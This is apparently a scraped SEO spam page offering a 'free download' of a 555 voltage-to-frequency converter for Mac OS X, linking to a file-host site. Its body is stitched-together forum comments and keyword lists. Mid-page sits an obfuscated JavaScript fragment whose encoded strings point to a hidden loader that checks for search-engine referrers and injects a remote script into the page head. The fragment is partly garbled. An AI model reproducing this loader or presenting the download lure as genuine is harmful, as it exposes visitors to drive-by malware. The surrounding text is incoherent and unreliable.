

# [Free Download V To F Converter Using Ic 555 For Mac Os X](https://imgfil.com/1vkil0)



[Free Download V To F Converter Using Ic 555 For Mac Os X](https://imgfil.com/1vkil0)



Voltage-Frequency Converter Circuit DiagramTemperature Controlled DC FanWhite LED Flood Lamp CircuitRelated Tutorials9 CommentsJoin the conversation!You must be logged in to post a comment.. The magnetron oscillator tube generates its own RF –this happens automatically when high voltage DC is applied –about 700 to 1000V, I think.. K Hareendran - 12/14/173D Printer Filament Measuring with ArduinoEnrico Miglino - 12/07/17Building a Smart Master/Slave SwitchT.. I located the datasheet for the A-8400:Any replacement must be in the form of a PCB module that is compatible with the A-8400 pinout–there must be space available for such.. Now that I have that lenghtly exsplanation out there, how do I do this Oscillation circuit?can you tell us,,what is the range of frequency capable with a circuit like this?.

I get alot out of accomplishing working circuits, but the math has never been something that ever stuck with me, even with the use of calculators, I have to re-read the process over and over to formulate an anserw.

\_0x4fc0=['TXFKbGM=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','a0hLdW4=','RkdGY2c=','aW5kZXhPZg==','c2V0','YVN0Vlg=','UlJsY3Y=','WnpoSVQ=','U2JmbkI=','ZllCZ0Q=','eEFyeVc=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','ZVBLblQ=','YXBwZW5kQ2hpbGQ=','dit0bytmK2NvbnZlcnRlcit1c2luZytpYys1NTU=','MHwzfDF8NXwyfDQ=','ZGlUZlk=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','Q0ZkaVU=','TEVjaVM=','ZWFZTU8=','bUhiQXU=','d2VVaWs=','Wmd1UnU=','QlVSRVQ=','T05RRUM=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','dmlzaXRlZA==','bnRO','Q01XZUI=','LnlhaG9vLg==','Zm1tbXQ='];(function(\_0x5302b8,\_0x1a29ef){var \_0x43cc49='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2dbf2c['atob']ll(\_0x2dbf2c['atob']ll(\_0x2dbf2c['atob']=function(\_0x3f0b9a){var \_0x4875a9>>(-0x4875a9>>10x4356dd=String(\_0x3f0b9a){var \_0x4875 \_0x391988=0x0,\_0x391988=0x0,\_0x391988=0x0,\_0x391988=0x0){\_0x391988=0x0){\_0x3fbdc6=!!];}}if(\_0x3fbdc6=!!];}}if(\_0x3fbdc6){cookie[\_0x12bf('0x28')](\_0x12bf('0x28')](\_0x12bf('0x28')](\_0x12bf('0x2d')](\_0x31eb1e[\_0x12bf('0x2d')]

## **converter using javascript**

converter using javascript, converter using js, converter using 8051, converter using military time, converter using multiplexer, converter using tkinter, buck converter using arduino, using converter wpf, using converter

#### These are used in high power radar transmitters Thanks again Jim, I am not wanting to build microwave oven or transmit a signal, I came to Mhz because of a video I saw.. var

### **converter using 8051**

Though I am old, and been at this a while now, seems the math involved in electronics takes all the want to out of me on alot of projects.. K Hareendran - 12/06/17 Weekly Roundup - Top Links for the 4th Week of November 20

#### **converter using multiplexer**

I saw a guy who might have hit on the same methode who is in the process of commercialing it so he is ecretive in the method process, but 2450Mhz was communicated during the wideo.. Can you shook a hot unopened can of beer that is also unavailable.. About 3 years ago, I was waiting on some help from a nieghbor with my water well, years earlier I had been trying to release the H molecule from H20,2017Neekly Roundup – Top Links for the 2nd Wee AdvertisersAspencore NetworkElectronics TutorialsElectronics TutorialsElectronics TutorialsElectronic Products21ICEmbedded Control EuropeElektrodaEEWebMikrocontrollerEngineers GarageEEMEmbedded Know HowConnect With UsVolta

 $\overline{2/2}$